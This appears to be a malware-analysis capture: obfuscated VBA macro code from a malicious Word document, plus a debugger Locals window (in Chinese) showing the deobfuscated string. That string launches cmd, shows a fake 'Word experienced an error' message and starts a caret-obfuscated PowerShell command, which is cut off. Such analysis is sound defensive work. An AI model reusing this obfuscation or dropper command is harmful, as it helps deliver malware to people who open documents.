 If Fix(dTSeMQG) ^ 3 = vEHmFIM Then
MiKCE = True
ElseIf (Fix(dTSeMQG) + 1) ^ 3 = vEHmFIM Then
MiKCE = True
End If
XFTxEQJDN:
XzOp6qe4s08b07kkt = Cws3jiyt47ovpsrhug(Hvdntqk_ku4y1u_)
GoTo RXvmIZQm
Set GDDUGJd = YjbuICHY
Dim GdxqnN As Double
GdxqnN = Fix(RXvmIZQm)
If GdxqnN <> RXvmIZQm Then Exit Function
Dim DqmzWgJHy As Double
DqmzWgJHy = GdxqnN ^ (1 / 3)
If Fix(DqmzWgJHy) ^ 3 = GdxqnN Then
NhxAGvAH = True
ElseIf (Fix(DqmzWgJHy) + 1) ^ 3 = GdxqnN Then
NhxAGvAH = True
End If
RXvmIZQm:
Ipls8rqp952u2lk1 = XzOp6qe4s08b07kkt
GoTo gIKrmCJj
Set InptugrzA = rUIOAx
Dim UDFpCBJJ As Double
UDFpCBJJ = Fix(gIKrmCJj)
If UDFpCBJJ <> gIKrmCJj Then Exit Function
Dim zKEHRtJGG As Double
zKEHRtJGG = UDFpCBJJ ^ (1 / 3)
If Fix(zKEHRtJGG) ^ 3 = UDFpCBJJ Then
SrmTEEB = True
ElseIf (Fix(zKEHRtJGG) + 1) ^ 3 = UDFpCBJJ Then
SrmTEEB = True
End If
gIKrmCJj:
End Function
Function Cws3jiyt47ovpsrhug(Mhb7dz_hsybhf0ic7)
Cws3jiyt47ovpsrhug = Replace(Mhb7dz_hsybhf0ic7, "w]xm[v", H1kcw0gko9w6ta3y)
End Function
本地窗口
[[m?]].Gx8fznt8p0b.Ipls8rqp952u2lk1
表达式 值 类型
Gx8fznt8p0b Gx8fznt8p0b/Gx8f
V8_prqa_b590f6uz6z "w]xm[vw]xm[vcw]xm[vmw]xm[vdw]xm[v w]xm[vcw]xm[vmw]xm[vdw]xm[v w]xm[v/w]xm[vcw]xm[v w]xm[vmw]xm[v^w]: Variant/String
Ipls8rqp952u2lk1 "cmd cmd /c m^s^g %username% /v Wo^rd exp^erien^ced an er^ror tryi^ng to op^en th^e fi^le. & p^owe^r Variant/String
zCXyyY 空值 Variant/Empty
llWECD 空值 Variant/Empty
xbIYArN 0 Double
JSrfhd 空值 Variant/Empty
zHdGqDLim 0 Double
iTfwbHGDH 空值 Variant/Empty
Hvdntqk_ku4y1u_ "w]xm[vw]xm[vcw]xm[vmw]xm[vdw]xm[v w]xm[vcw]xm[vmw]xm[vdw]xm[v w]xm[v/w]xm[vcw]xm[v w]xm[vmw]xm[v^w]: Variant/String
szALCGBF 空值 Variant/Empty
vRYIMlBHH 空值 Variant/Empty
vEHmFIM 0 Double
XFTxEQJDN 空值 Variant/Empty
dTSeMQG 0 Double